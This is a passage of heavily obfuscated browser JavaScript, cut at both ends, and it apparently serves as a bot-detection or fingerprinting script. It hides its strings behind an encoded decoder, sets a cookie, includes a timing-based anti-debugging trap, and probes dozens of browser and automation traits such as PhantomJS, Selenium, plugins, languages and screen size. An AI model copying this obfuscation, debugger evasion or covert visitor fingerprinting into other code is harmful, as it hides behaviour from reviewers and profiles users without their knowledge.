'\x6f\x45\x30\x21')](_0x17e7e6[_0x8e52('0x8b', '\x55\x56\x61\x4f')],_0x430ec3[_0x8e52('0x8c', '\x6c\x73\x48\x35')]));_0x3c7671++){_0x3f9ce6[_0x8e52('0x8d', '\x35\x58\x35\x24')](_0x3c7671);}var _0x3a4a5c=_0x3f9ce6[_0x8e52('0x8e', '\x29\x4d\x6c\x5e')](function(_0x13a6a5){return _0x123352[_0x8e52('0x8f', '\x49\x59\x76\x52')](_0x123352[_0x8e52('0x90', '\x30\x49\x23\x61')](_0x13a6a5,_0x2ea895),_0x344ad0)?_0x17e7e6[_0x123352[_0x8e52('0x91', '\x46\x74\x6f\x76')](_0x13a6a5,_0x2ea895)]:_0x430ec3[_0x123352[_0x8e52('0x92', '\x33\x5e\x4c\x70')](_0x13a6a5/_0x2ea895,_0x344ad0)];})[_0x8e52('0x93', '\x39\x4d\x78\x34')]('');if(_0xf3aefd){var _0x2c87e2=new _0x5812f0[_0x8e52('0x94', '\x34\x4c\x6c\x56')]();_0x2c87e2[_0x8e52('0x95', '\x67\x47\x25\x58')](_0x123352[_0x8e52('0x96', '\x56\x33\x4b\x21')](_0x2c87e2[_0x8e52('0x97', '\x56\x33\x4b\x21')](),_0x123352[_0x8e52('0x98', '\x44\x41\x23\x26')](_0xf3aefd,0x3e8)));var _0x447622=_0x123352[_0x8e52('0x99', '\x62\x39\x32\x39')](_0x8e52('0x9a', '\x56\x33\x4b\x21'),_0x2c87e2[_0x8e52('0x9b', '\x25\x4d\x59\x54')]());}_0x549b0c[_0x8e52('0x9c', '\x75\x34\x68\x44')]=_0x123352[_0x8e52('0x9d', '\x39\x4d\x78\x34')](_0x123352[_0x8e52('0x9e', '\x25\x4d\x59\x54')](_0x123352[_0x8e52('0x9f', '\x6a\x6a\x26\x72')](_0x123352[_0x8e52('0xa0', '\x4b\x79\x6f\x4d')](_0x2bafa2,'\x3d'),_0x541ffb),_0x447622),_0x8e52('0xa1', '\x31\x67\x68\x72'));}function _0x2c4e4b(){function _0x196e0b(_0x1b72cd){if(_0x123352[_0x8e52('0xa2', '\x2a\x36\x29\x57')](_0x123352[_0x8e52('0xa3', '\x6c\x73\x48\x35')]('',_0x123352[_0x8e52('0xa4', '\x50\x2a\x6e\x40')](_0x1b72cd,_0x1b72cd))[_0x8e52('0x8b', '\x55\x56\x61\x4f')],0x1)||_0x123352[_0x8e52('0xa5', '\x56\x72\x26\x37')](_0x123352[_0x8e52('0xa6', '\x33\x5e\x4c\x70')](_0x1b72cd,0x14),0x0)){(function(){}[_0x8e52('0xa7', '\x34\x4c\x6c\x56')](_0x8e52('0xa8', '\x6a\x4f\x53\x6f'))());}else{(function(){}[_0x8e52('0xa9', '\x59\x33\x36\x26')](_0x8e52('0xaa', '\x5b\x78\x55\x6d'))());}return _0x123352[_0x8e52('0xab', '\x36\x4b\x24\x64')](_0x196e0b,++_0x1b72cd);}try{return _0x123352[_0x8e52('0xac', '\x25\x4d\x59\x54')](_0x196e0b,0x0);}catch(_0x121127){}};function _0x28ca0c(){if(_0x123352[_0x8e52('0xad', '\x62\x42\x77\x74')](_0x123352[_0x8e52('0xae', '\x4e\x6a\x59\x23')](new _0x5812f0[_0x8e52('0xaf', '\x48\x63\x4d\x6e')]()[_0x8e52('0xb0', '\x35\x58\x35\x24')](),_0x347cc6),0x1f4)){_0x123352[_0x8e52('0xb1', '\x50\x2a\x6e\x40')](_0x2c4e4b);}}function _0x122c7a(_0x2b8170){var _0x505738={'\x6b\x42\x48':function _0x1c42ea(_0x32d965,_0x59b008){return _0x32d965+_0x59b008;},'\x66\x77\x53':function _0x1eddc5(_0x18d555,_0x36d9d2){return _0x18d555-_0x36d9d2;},'\x4e\x42\x6d':function _0x49e40f(_0x3dec9e,_0x2c090d){return _0x3dec9e<_0x2c090d;},'\x46\x75\x52':function _0x23adbe(_0x2260a0){return _0x2260a0();},'\x68\x4b\x47':function _0x3998ef(_0x10d91f,_0x109b68){return _0x10d91f(_0x109b68);},'\x79\x48\x64':function _0x16f727(_0x2e8c98,_0x4a0de4){return _0x2e8c98+_0x4a0de4;},'\x76\x4e\x63':function _0xa9522c(_0x34ad72,_0x5d9f7f){return _0x34ad72(_0x5d9f7f);},'\x75\x49\x69':function _0x1588b4(_0x27c355,_0x326859){return _0x27c355+_0x326859;},'\x49\x47\x5a':function _0x14ed89(_0x2b40dc){return _0x2b40dc();},'\x65\x73\x65':function _0x5b9944(_0x1fa253,_0x59893e){return _0x1fa253===_0x59893e;},'\x58\x79\x44':function _0x48064c(_0x582b2c,_0x44c5e4){return _0x582b2c===_0x44c5e4;},'\x76\x76\x6b':function _0x4c8de2(_0x2f6e2b,_0x42472b){return _0x2f6e2b+_0x42472b;},'\x65\x41\x73':function _0x4197e9(_0x488af8,_0x38656d){return _0x488af8+_0x38656d;},'\x52\x42\x6c':function _0x18758f(_0x482a4d,_0x55f662){return _0x482a4d==_0x55f662;},'\x62\x4d\x7a':function _0x1c0a13(_0x59d931,_0x483add){return _0x59d931==_0x483add;},'\x67\x50\x63':function _0x53bd05(_0x17c52c,_0x5d9a58){return _0x17c52c(_0x5d9a58);},'\x69\x4c\x51':function _0x4564f0(_0x3857ac,_0x2583d8){return _0x3857ac(_0x2583d8);},'\x6c\x6e\x6a':function _0x17caaf(_0x3488a9,_0x218f58){return _0x3488a9>_0x218f58;},'\x6d\x5a\x78':function _0x25b840(_0x4a675c,_0x145a4a){return _0x4a675c(_0x145a4a);},'\x4e\x56\x52':function _0x1adead(_0x9fa277,_0x3c2625){return _0x9fa277+_0x3c2625;},'\x4b\x58\x6c':function _0x2f5112(_0x4ac4b4,_0x267639){return _0x4ac4b4(_0x267639);},'\x56\x55\x6c':function _0x254ba3(_0x4c4053,_0x3abf55){return _0x4c4053===_0x3abf55;},'\x70\x75\x69':function _0xbd2d1f(_0x47c763,_0x592437){return _0x47c763+_0x592437;},'\x68\x47\x74':function _0x1e5970(_0x3f376a,_0x2301c4){return _0x3f376a+_0x2301c4;},'\x4d\x69\x58':function _0x4f08f8(_0x4b7182,_0x33ef18){return _0x4b7182(_0x33ef18);},'\x58\x43\x4e':function _0x4b427c(_0x5709aa,_0x33da70){return _0x5709aa+_0x33da70;}};var _0x20d7e1=_0x8e52('0xb2', '\x55\x56\x61\x4f')[_0x8e52('0xb3', '\x48\x41\x72\x36')]('\x7c'),_0x513101=0x0;while(!![]){switch(_0x20d7e1[_0x513101++]){case'\x30':while(--_0xccf623){_0x5086a4=_0x505738[_0x8e52('0xb4', '\x36\x26\x67\x37')](_0x5086a4[_0x8e52('0xb5', '\x6a\x6a\x26\x72')](0x1),_0x5086a4[0x0]);}continue;case'\x31':var _0x3ecc2d=_0x5086a4;continue;case'\x32':var _0x577029=new Array();continue;case'\x33':var _0x214aaa=_0x505738[_0x8e52('0xb6', '\x36\x26\x67\x37')](_0x5086a4[_0x8e52('0xb7', '\x4e\x6a\x59\x23')],0x3);continue;case'\x34':var _0xccf623=0x5;continue;case'\x35':var _0x5086a4=_0x8e52('0xb8', '\x5b\x78\x55\x6d');continue;case'\x36':var _0x54ff25='';continue;case'\x37':for(var _0x48a262=0x0;_0x505738[_0x8e52('0xb9', '\x35\x58\x35\x24')](_0x48a262,_0x2b8170[_0x8e52('0xba', '\x62\x42\x77\x74')]);_0x48a262++){var _0x29a716=_0x2b8170[_0x48a262][0x0];var _0x58ef8a=_0x2b8170[_0x48a262][0x2];switch(_0x2b8170[_0x48a262][0x1]){case _0x8e52('0xbb', '\x6a\x4f\x53\x6f'):try{if(typeof _0x505738[_0x8e52('0xbc', '\x69\x59\x34\x61')](_0x58ef8a)!==_0x8e52('0xbd', '\x75\x34\x68\x44')){_0x577029[_0x577029[_0x8e52('0xbe', '\x5b\x78\x55\x6d')]]=_0x505738[_0x8e52('0xbf', '\x56\x33\x4b\x21')](_0x42a7cd,_0x505738[_0x8e52('0xc0', '\x5b\x49\x61\x36')](_0x29a716,_0x8e52('0xc1', '\x31\x67\x68\x72')));}else{_0x577029[_0x577029[_0x8e52('0xc2', '\x29\x4d\x6c\x5e')]]=_0x505738[_0x8e52('0xc3', '\x55\x56\x61\x4f')](_0x42a7cd,_0x505738[_0x8e52('0xc4', '\x34\x4c\x6c\x56')](_0x29a716,_0x8e52('0xc5', '\x4e\x54\x41\x65')));}}catch(_0x475f6c){_0x577029[_0x577029[_0x8e52('0xc6', '\x2a\x36\x29\x57')]]=_0x505738[_0x8e52('0xc7', '\x29\x4d\x6c\x5e')](_0x42a7cd,_0x505738[_0x8e52('0xc8', '\x46\x74\x6f\x76')](_0x29a716,_0x8e52('0xc9', '\x67\x77\x31\x2a')));}break;case _0x8e52('0xca', '\x6f\x45\x30\x21'):try{try{_0x54ff25=_0x505738[_0x8e52('0xcb', '\x39\x4d\x78\x34')](_0x58ef8a);if(_0x505738[_0x8e52('0xcc', '\x4a\x4f\x5d\x34')](typeof _0x54ff25,_0x8e52('0xcd', '\x6c\x73\x48\x35'))){_0x577029[_0x577029[_0x8e52('0x53', '\x4a\x4f\x5d\x34')]]=_0x42a7cd(_0x505738[_0x8e52('0xce', '\x69\x59\x34\x61')](_0x29a716,_0x8e52('0xcf', '\x33\x5e\x4c\x70')));}else if(_0x505738[_0x8e52('0xd0', '\x25\x4d\x59\x54')](_0x54ff25,null)){_0x577029[_0x577029[_0x8e52('0xd1', '\x56\x33\x4b\x21')]]=_0x42a7cd(_0x505738[_0x8e52('0xd2', '\x67\x47\x25\x58')](_0x29a716,_0x8e52('0xd3', '\x39\x4d\x78\x34')));}else{_0x577029[_0x577029[_0x8e52('0xd4', '\x36\x26\x67\x37')]]=_0x505738[_0x8e52('0xd5', '\x6c\x73\x48\x35')](_0x42a7cd,_0x505738[_0x8e52('0xd6', '\x44\x48\x67\x32')](_0x505738[_0x8e52('0xd7', '\x67\x77\x31\x2a')](_0x29a716,'\x3d'),_0x54ff25[_0x8e52('0xd8', '\x6c\x73\x48\x35')]()));}}catch(_0x3c7868){_0x577029[_0x577029[_0x8e52('0x6b', '\x66\x4d\x38\x5b')]]=_0x505738[_0x8e52('0xd9', '\x69\x59\x34\x61')](_0x42a7cd,_0x505738[_0x8e52('0xda', '\x4e\x54\x41\x65')](_0x29a716,_0x8e52('0xdb', '\x49\x59\x76\x52')));break;}break;}catch(_0x2ad117){_0x577029[_0x577029[_0x8e52('0xdc', '\x75\x4c\x69\x41')]]=_0x42a7cd(_0x505738[_0x8e52('0xdd', '\x36\x4b\x24\x64')](_0x505738[_0x8e52('0xde', '\x6a\x6a\x26\x72')](_0x29a716,'\x3d'),_0x2ad117));}break;case _0x8e52('0xdf', '\x59\x33\x36\x26'):try{var _0x533c01=[];try{_0x2e4639=_0x533c01[_0x8e52('0x42', '\x6f\x45\x30\x21')]('\x69');}catch(_0x561973){_0x577029[_0x577029[_0x8e52('0x43', '\x44\x48\x67\x32')]]=_0x505738[_0x8e52('0xe0', '\x48\x63\x4d\x6e')](_0x42a7cd,_0x8e52('0xe1', '\x43\x57\x37\x66'));break;}try{var _0xc31b96=_0x476d6f[_0x8e52('0xe2', '\x67\x47\x25\x58')][_0x8e52('0xe3', '\x34\x59\x4c\x6c')];if(_0x505738[_0x8e52('0xe4', '\x5b\x49\x61\x36')](_0xc31b96,0x0)||_0x505738[_0x8e52('0xe5', '\x4b\x79\x6f\x4d')](_0xc31b96,null)){_0x577029[_0x577029[_0x8e52('0xe6', '\x69\x59\x34\x61')]]=_0x42a7cd(_0x8e52('0xe7', '\x67\x77\x31\x2a'));break;}}catch(_0x20eca8){_0x577029[_0x577029[_0x8e52('0xdc', '\x75\x4c\x69\x41')]]=_0x505738[_0x8e52('0xe8', '\x4d\x79\x66\x30')](_0x42a7cd,_0x8e52('0xe9', '\x59\x33\x36\x26'));break;}for(var _0x2e4639=0x0;_0x505738[_0x8e52('0xea', '\x61\x21\x4b\x35')](_0x2e4639,_0x476d6f[_0x8e52('0xeb', '\x4b\x44\x43\x78')][_0x8e52('0xe3', '\x34\x59\x4c\x6c')]);_0x2e4639++){if(_0x505738[_0x8e52('0xec', '\x55\x56\x61\x4f')](typeof _0x476d6f[_0x8e52('0xed', '\x5b\x49\x61\x36')][_0x2e4639],_0x8e52('0xee', '\x77\x67\x46\x50'))){_0x577029[_0x577029[_0x8e52('0xef', '\x72\x51\x37\x58')]]=_0x505738[_0x8e52('0xf0', '\x61\x21\x4b\x35')](_0x42a7cd,_0x8e52('0xf1', '\x5b\x49\x61\x36'));break;}var _0x4bf402=_0x476d6f[_0x8e52('0xf2', '\x25\x4d\x59\x54')][_0x2e4639][_0x8e52('0xf3', '\x50\x2a\x6e\x40')];var _0x58236e=_0x8e52('0xf4', '\x35\x58\x35\x24');if(_0x505738[_0x8e52('0xf5', '\x36\x4b\x24\x64')](typeof _0x4bf402,_0x8e52('0xf6', '\x29\x4d\x6c\x5e'))){_0x58236e=_0x8e52('0xf7', '\x39\x4d\x78\x34');}else if(_0x505738[_0x8e52('0xf8', '\x5b\x78\x55\x6d')](_0x4bf402[_0x8e52('0x3b', '\x62\x42\x77\x74')]('\x2e')[_0x8e52('0xf9', '\x44\x41\x23\x26')],0x1)){_0x58236e=_0x4bf402[_0x8e52('0xfa', '\x36\x26\x67\x37')]('\x2e')[_0x8e52('0xfb', '\x34\x4c\x6c\x56')]();}if(_0x505738[_0x8e52('0xfc', '\x66\x4d\x38\x5b')](_0x533c01[_0x8e52('0x3f', '\x36\x26\x67\x37')](_0x58236e),0x0)){_0x533c01[_0x8e52('0xfd', '\x36\x21\x77\x37')](_0x58236e);}}for(var _0x2e4639=0x0;_0x2e4639<_0x533c01[_0x8e52('0x7e', '\x62\x39\x32\x39')];_0x2e4639++){_0x577029[_0x577029[_0x8e52('0xfe', '\x4d\x79\x66\x30')]]=_0x505738[_0x8e52('0xff', '\x56\x33\x4b\x21')](_0x42a7cd,_0x505738[_0x8e52('0x100', '\x2a\x36\x29\x57')](_0x8e52('0x101', '\x56\x33\x4b\x21'),_0x533c01[_0x2e4639]));}}catch(_0x24a021){_0x577029[_0x577029[_0x8e52('0x7e', '\x62\x39\x32\x39')]]=_0x505738[_0x8e52('0x102', '\x34\x59\x4c\x6c')](_0x42a7cd,_0x505738[_0x8e52('0x103', '\x61\x21\x4b\x35')](_0x8e52('0x104', '\x34\x59\x4c\x6c'),_0x24a021));}break;case _0x8e52('0x105', '\x67\x77\x31\x2a'):if(_0x505738[_0x8e52('0x106', '\x72\x51\x37\x58')](_0x29a716,_0x8e52('0x107', '\x67\x77\x31\x2a'))){try{var _0x29b166='';var _0x21d4ab=navigator[_0x8e52('0x108', '\x62\x42\x77\x74')];if(/(tablet|ipad|playbook|silk)|(android(?!.*mobi))/i[_0x8e52('0x109', '\x6a\x6a\x26\x72')](_0x21d4ab)){_0x29b166=_0x8e52('0x10a', '\x72\x2a\x46\x68');}else if(/Mobile|iP(hone|od|ad)|Android|BlackBerry|IEMobile|Kindle|Silk-Accelerated|(hpw|web)OS|Opera M(obi|ini)/[_0x8e52('0x10b', '\x29\x4d\x6c\x5e')](_0x21d4ab)){_0x29b166=_0x8e52('0x10c', '\x50\x2a\x6e\x40');}else{_0x29b166=_0x8e52('0x10d', '\x55\x56\x61\x4f');}_0x577029[_0x577029[_0x8e52('0xc6', '\x2a\x36\x29\x57')]]=_0x505738[_0x8e52('0x10e', '\x69\x59\x34\x61')](_0x42a7cd,_0x505738[_0x8e52('0x10f', '\x34\x59\x4c\x6c')](_0x505738[_0x8e52('0x110', '\x36\x21\x77\x37')](_0x29a716,'\x3d'),_0x29b166));}catch(_0x2e949d){_0x577029[_0x577029[_0x8e52('0x6b', '\x66\x4d\x38\x5b')]]=_0x505738[_0x8e52('0x111', '\x34\x4c\x6c\x56')](_0x42a7cd,_0x505738[_0x8e52('0x112', '\x61\x21\x4b\x35')](_0x505738[_0x8e52('0x113', '\x33\x5e\x4c\x70')](_0x29a716,_0x8e52('0x114', '\x62\x42\x77\x74')),_0x2e949d[_0x8e52('0x115', '\x36\x4b\x24\x64')]()));}}break;}_0x505738[_0x8e52('0x116', '\x4b\x79\x6f\x4d')](_0x28ca0c);}continue;case'\x38':return _0x577029[_0x8e52('0x117', '\x35\x58\x35\x24')]();continue;case'\x39':while(--_0x214aaa){_0x3ecc2d=_0x505738[_0x8e52('0x118', '\x56\x33\x4b\x21')](_0x3ecc2d[_0x8e52('0x119', '\x6f\x45\x30\x21')](0x1),_0x3ecc2d[0x0]);}continue;}break;}}var _0x548bc2=[[_0x8e52('0x11a', '\x43\x57\x37\x66'),_0x8e52('0x11b', '\x34\x4c\x6c\x56'),function(){return navigator;}],[_0x8e52('0x11c', '\x6a\x4f\x53\x6f'),_0x8e52('0x11d', '\x67\x47\x25\x58'),function(){return navigator[_0x8e52('0x11e', '\x4e\x54\x41\x65')];}],[_0x8e52('0x11f', '\x77\x67\x46\x50'),_0x8e52('0x120', '\x56\x33\x4b\x21'),function(){return navigator[_0x8e52('0x121', '\x72\x51\x37\x58')];}],[_0x8e52('0x122', '\x25\x4d\x59\x54'),_0x8e52('0x123', '\x4a\x4f\x5d\x34'),function(){return _0x123352[_0x8e52('0x124', '\x67\x47\x25\x58')](navigator[_0x8e52('0xeb', '\x4b\x44\x43\x78')][_0x8e52('0xfe', '\x4d\x79\x66\x30')],0x0);}],[_0x8e52('0x125', '\x49\x59\x76\x52'),_0x8e52('0x126', '\x6c\x73\x48\x35'),function(){return navigator[_0x8e52('0x127', '\x30\x49\x23\x61')];}],[_0x8e52('0x128', '\x62\x39\x32\x39'),_0x8e52('0x129', '\x34\x4c\x6c\x56'),function(){return navigator[_0x8e52('0x12a', '\x6c\x73\x48\x35')];}],[_0x8e52('0x12b', '\x61\x21\x4b\x35'),_0x8e52('0x12c', '\x46\x74\x6f\x76'),function(){}],[_0x8e52('0x12d', '\x29\x4d\x6c\x5e'),_0x8e52('0x12e', '\x55\x56\x61\x4f'),function(){var _0x12166f=ActiveXObject;return _0x12166f;}],[_0x8e52('0x12f', '\x44\x48\x67\x32'),_0x8e52('0x130', '\x30\x49\x23\x61'),function(){var _0x5d2d63=webkitURL;return _0x5d2d63;}],[_0x8e52('0x131', '\x67\x47\x25\x58'),_0x8e52('0x132', '\x72\x51\x37\x58'),function(){var _0x3c291e=_phantom;return _0x3c291e;}],[_0x8e52('0x133', '\x36\x26\x67\x37'),_0x8e52('0x134', '\x56\x33\x4b\x21'),function(){var _0x233234=callPhantom;return _0x233234;}],[_0x8e52('0x135', '\x48\x41\x72\x36'),_0x8e52('0x136', '\x49\x59\x76\x52'),function(){var _0x1d1c25=chrome;return _0x1d1c25;}],[_0x8e52('0x137', '\x61\x21\x4b\x35'),_0x8e52('0x138', '\x46\x74\x6f\x76'),function(){var _0x3504bd=yandex;return _0x3504bd;}],[_0x8e52('0x139', '\x2a\x69\x21\x6f'),_0x8e52('0x13a', '\x5b\x78\x55\x6d'),function(){var _0x2796c8=opera;return _0x2796c8;}],[_0x8e52('0x13b', '\x6a\x6a\x26\x72'),_0x8e52('0x13c', '\x72\x2a\x46\x68'),function(){var _0x474bf5=opr;return _0x474bf5;}],[_0x8e52('0x13d', '\x34\x59\x4c\x6c'),_0x8e52('0x13e', '\x67\x77\x31\x2a'),function(){var _0x22e024=safari;return _0x22e024;}],[_0x8e52('0x13f', '\x67\x47\x25\x58'),_0x8e52('0x140', '\x59\x33\x36\x26'),function(){var _0x52be75=awesomium;return _0x52be75;}],[_0x8e52('0x141', '\x25\x4d\x59\x54'),_0x8e52('0x142', '\x33\x5e\x4c\x70'),function(){var _0x130d2a=puffinDevice;return _0x130d2a;}],[_0x8e52('0x143', '\x55\x56\x61\x4f'),_0x8e52('0x130', '\x30\x49\x23\x61'),function(){var _0x3e5a89=__nightmare;return _0x3e5a89;}],[_0x8e52('0x144', '\x4a\x4f\x5d\x34'),_0x8e52('0x145', '\x62\x42\x77\x74'),function(){var _0x2d8293=domAutomation;return _0x2d8293;}],[_0x8e52('0x146', '\x55\x56\x61\x4f'),_0x8e52('0x147', '\x4a\x4f\x5d\x34'),function(){var _0x4ef9b7=domAutomationController;return _0x4ef9b7;}],[_0x8e52('0x148', '\x6a\x6a\x26\x72'),_0x8e52('0x13c', '\x72\x2a\x46\x68'),function(){var _0x6921ae=_Selenium_IDE_Recorder;return _0x6921ae;}],[_0x8e52('0x149', '\x30\x49\x23\x61'),_0x8e52('0x14a', '\x6f\x45\x30\x21'),function(){return document[_0x8e52('0x14b', '\x67\x77\x31\x2a')];}],[_0x8e52('0x14c', '\x35\x58\x35\x24'),_0x8e52('0x14d', '\x44\x41\x23\x26'),function(){return document[_0x8e52('0x14e', '\x36\x26\x67\x37')];}],[_0x8e52('0x14f', '\x4a\x4f\x5d\x34'),_0x8e52('0x14a', '\x6f\x45\x30\x21'),function(){return process[_0x8e52('0x150', '\x4a\x4f\x5d\x34')];}],[_0x8e52('0x151', '\x44\x48\x67\x32'),_0x8e52('0x152', '\x66\x4d\x38\x5b'),function(){return global[_0x8e52('0x153', '\x49\x59\x76\x52')];}],[_0x8e52('0x154', '\x61\x21\x4b\x35'),_0x8e52('0x155', '\x2a\x69\x21\x6f'),function(){return global[_0x8e52('0x156', '\x43\x57\x37\x66')];}],[_0x8e52('0x157', '\x33\x5e\x4c\x70'),_0x8e52('0x132', '\x72\x51\x37\x58'),function(){return WebAssembly;}],[_0x8e52('0x158', '\x6f\x45\x30\x21'),_0x8e52('0x159', '\x48\x41\x72\x36'),function(){return _0x123352[_0x8e52('0x15a', '\x5b\x78\x55\x6d')](require,'\x66\x73');}],[_0x8e52('0x15b', '\x34\x59\x4c\x6c'),_0x8e52('0x15c', '\x4e\x6a\x59\x23'),function(){return globalThis==global;}],[_0x8e52('0x15d', '\x2a\x69\x21\x6f'),_0x8e52('0x15e', '\x2a\x36\x29\x57'),function(){return window[_0x8e52('0x15f', '\x6a\x4f\x53\x6f')]();}],[_0x8e52('0x160', '\x4b\x79\x6f\x4d'),_0x8e52('0x161', '\x6a\x6a\x26\x72'),function(){return navigator[_0x8e52('0x162', '\x4a\x4f\x5d\x34')];}],[_0x8e52('0x163', '\x6c\x73\x48\x35'),_0x8e52('0xbb', '\x6a\x4f\x53\x6f'),function(){return navigator[_0x8e52('0x164', '\x34\x59\x4c\x6c')];}],[_0x8e52('0x165', '\x44\x48\x67\x32'),_0x8e52('0x145', '\x62\x42\x77\x74'),function(){return navigator[_0x8e52('0x166', '\x2a\x69\x21\x6f')];}],[_0x8e52('0x167', '\x39\x4d\x78\x34'),_0x8e52('0x168', '\x69\x59\x34\x61'),function(){return _0x123352[_0x8e52('0x169', '\x36\x21\x77\x37')](navigator[_0x8e52('0x16a', '\x59\x33\x36\x26')],'\x43');}],[_0x8e52('0x16b', '\x4e\x6a\x59\x23'),_0x8e52('0x123', '\x4a\x4f\x5d\x34'),function(){window[_0x8e52('0x16c', '\x4d\x79\x66\x30')]=Object[_0x8e52('0x16d', '\x44\x41\x23\x26')](window);return window[_0x8e52('0x16e', '\x4e\x6a\x59\x23')][_0x8e52('0x8c', '\x6c\x73\x48\x35')];}],[_0x8e52('0x16f', '\x2a\x36\x29\x57'),_0x8e52('0x129', '\x34\x4c\x6c\x56'),function(){return _0x123352[_0x8e52('0x170', '\x39\x4d\x78\x34')](window[_0x8e52('0x171', '\x4b\x79\x6f\x4d')],0x0);}],[_0x8e52('0x172', '\x43\x57\x37\x66'),_0x8e52('0x173', '\x67\x77\x31\x2a'),function(){return _0x123352[_0x8e52('0x174', '\x59\x33\x36\x26')](window[_0x8e52('0x175', '\x4e\x54\x41\x65')],0x0);}],[_0x8e52('0x176', '\x30\x49\x23\x61'),_0x8e52('0x177', '\x4d\x79\x66\x30'),function(){return window[_0x8e52('0x178', '\x39\x4d\x78\x34')];}],[_0x8e52('0x179', '\x72\x51\x37\x58'),_0x8e52('0x129', '\x34\x4c\x6c\x56'),function(){return window[_0x8e52('0x17a', '\x4e\x6a\x59\x23')][_0x8e52('0x17b', '\x75\x34\x68\x44')]();}],[_0x8e52('0x17c', '\x67\x47\x25\x58'),_0x8e52('0x17d', '\x66\x4d\x38\x5b'),function(){return _0x123352[_0x8e52('0x17e', '\x4b\x44\x43\x78')](Boolean,_0x123352[_0x8e52('0x17f', '\x34\x4c\x6c\x56')](typeof process,_0x8e52('0x180', '\x5b\x49\x61\x36'))&&process[_0x8e52('0x181', '\x5b\x78\x55\x6d')]&&process[_0x8e52('0x182', '\x72\x2a\x46\x68')][_0x8e52('0x183', '\x75\x34\x68\x44')]);}],[_0x8e52('0x184', '\x36\x21\x77\x37'),_0x8e52('0x185', '\x50\x2a\x6e\x40'),function(){return document[_0x8e52('0x186', '\x36\x21\x77\x37')];}],[_0x8e52('0x187', '\x36\x21\x77\x37'),_0x8e52('0x188', '\x5b\x49\x61\x36'),function(){return eval[_0x8e52('0x189', '\x56\x72\x26\x37')]()[_0x8e52('0x8c', '\x6c\x73\x48\x35')];}],[_0x8e52('0x18a', '\x31\x67\x68\x72'),_0x8e52('0x18b', '\x75\x34\x68\x44'),function(){return navigator[_0x8e52('0x18c', '\x5b\x49\x61\x36')][_0x8e52('0x18d', '\x59\x33\x36\x26')];}],[_0x8e52('0x18e', '\x4d\x79\x66\x30'),_0x8e52('0x18f', '\x2a\x36\x29\x57'),function(){return deviceType;}],[_0x8e52('0x190', '\x5b\x78\x55\x6d'),_0x8e52('0x15e', '\x2a\x36\x29\x57'),function(){return screen[_0x8e52('0x191', '\x36\x26\x67\x37')];}],[_0x8e52('0x192', '\x4e\x6a\x59\x23'),_0x8e52('0x193', '\x29\x4d\x6c\x5e'),function(){return screen[_0x8e52('0x194', '\x2a\x36\x29\x57')];}],[_0x8e52('0x195', '\x72\x51\x37\x58'),_0x8e52('0x134', '\x56\x33\x4b\x21'),function(){var _0x12c48a=eoapi;return _0x12c48a;}],[_0x8e52('0x196', '\x4b\x44\x43\x78'),_0x8e52('0x14a', '\x6f\x45\x30\x21'),function(){var _0x5ddb58=eoapi_VerifyThis;return _0x5ddb58;}],[_0x8e52('0x197', '\x4d\x79\x66\x30'),_0x8e52('0x152', '\x66\x4d\x38\x5b'),function(){var _0x403efb=eoapi_extInvoke;return _0x403efb;}],[_0x8e52('0x198', '\x61\x21\x4b\x35'),_0x8e52('0x177', '\x4d\x79\x66\x30'),function(){var _0x4afa38=eoWebBrowserDispatcher;return _0x4afa38;}],[_0x8e52('0x199', '\x29\x4d\x6c\x5e'),_0x8e52('0x19a', '\x35\x58\x35\x24'),function(){return window[_0x8e52('0x19b', '\x5b\x78\x55\x6d')];}],[_0x8e52('0x19c', '\x56\x33\x4b\x21'),_0x8e52('0x19d', '\x75\x4c\x69\x41'),function(){return _0x123352[_0x8e52('0x19e', '\x5b\x49\x61\x36')](navigator[_0x8e52('0x19f', '\x6f\x45\x30\x21')][_0x8e52('0xf9', '\x44\x41\x23\x26')],0x2);}],[_0x8e52('0x1a0', '\x34\x4c\x6c\x56'),_0x8e52('0x1a1', '\x4e\x54\x41\x65'),function(){return navigator[_0x8e52('0x1a2', '\x39\x4d\x78\x34')][_0x8e52('0x1a3', '\x48\x63\x4d\x6e')]==0x2;}],[_0x8e52('0x1a4', '\x66\x4d\x38\x5b'),_0x8e52('0x1a5', '\x62\x39\x32\x39'),function(){return window[_0x8e52('0x1a6', '\x62\x42\x77\x74')];}],[_0x8e52('0x1a7', '\x56\x33\x4b\x21'),_0x8e52('0x1a8', '\x48\x41\x72\x36'),function(){return navigator[_0x8e52('0x1a9', '\x75\x34\x68\x44')][_0x8e52('0x1aa', '\x59\x33\x36\x26')][0x0][_0x8e52('0x1ab', '\x61\x21\x4b\x35')];}],[_0x8e52('0x1ac', '\x67\x77\x31\x2a'),_0x8e52('0x1ad', '\x35\x58\x35\x24'),function(){return navigator[_0x8e52('0x1ae', '\x4d\x79\x66\x30')][_0x8e52('0x1af', '\x44\x41\x23\x26')][0x1][_0x8e52('0x1b0', '\x30\x49\x23\x61')];}],[_0x8e52('0x1b1', '\x4a\x4f\x5d\x34'),_0x8e52('0x129', '\x34\x4c\x6c\x56'),function(){return navigator[_0x8e52('0x1b2', '\x44\x41\x23\x26')][_0x8e52('0x1b3', '\x34\x59\x4c\x6c')][0x2][_0x8e52('0x1b4', '\x48\x41\x72\x36')];}],[_0x8e52('0x1b5', '\x6c\x73\x48\x35'),_0x8e52('0x159', '\x48\x41\x72\x36'),function(){return navigator[_0x8e52('0x1b6', '\x2a\x36\x29\x57')][_0x8e52('0x1b7', '\x36\x21\x77\x37')];}],[_0x8e52('0x1b8', '\x5b\x49\x61\x36'),_0x8e52('0x1b9', '\x77\x67\x46\x50'),function(){return navigator[_0x8e52('0x1ba', '\x72\x51\x37\x58')];}],[_0x8e52('0x1bb', '\x2a\x36\x29\x57'),_0x8e52('0x126', '\x6c\x73\x48\x35'),function(){return navigator[_0x8e52('0x1bc', '\x48\x63\x4d\x6e')][_0x8e52('0x1bd', '\x34\x59\x4c\x6c')];}],[_0x8e52('0x1be', '\x44\x48\x67\x32'),_0x8e52('0x1bf', '\x5b\x78\x55\x6d'),function(){return navigator[_0x8e52('0x1c0', '\x6a\x4f\x53\x6f')][_0x8e52('0x1c1', '\x33\x5e\x4c\x70')];}]];try{var _0x244af7=_0x8e52('0x1c2', '\x36\x26\x67\x37')[_0x8e52('0x1c3', '\x62\x39\x32\x39')]('\x7c'),_0x2e5478=0x0;while(!![]){switch(_0x244af7[_0x2e5478++]){case'\x30':_0x548bc2[_0x8e52('0x1c4', '\x6f\x45\x30\x21')]([_0x123352[_0x8e52('0x1c5', '\x36\x4b\x24\x64')](_0x123352[_0x8e52('0x1c6', '\x48\x41\x72\x36')](_0x123352[_0x8e52('0x1c7', 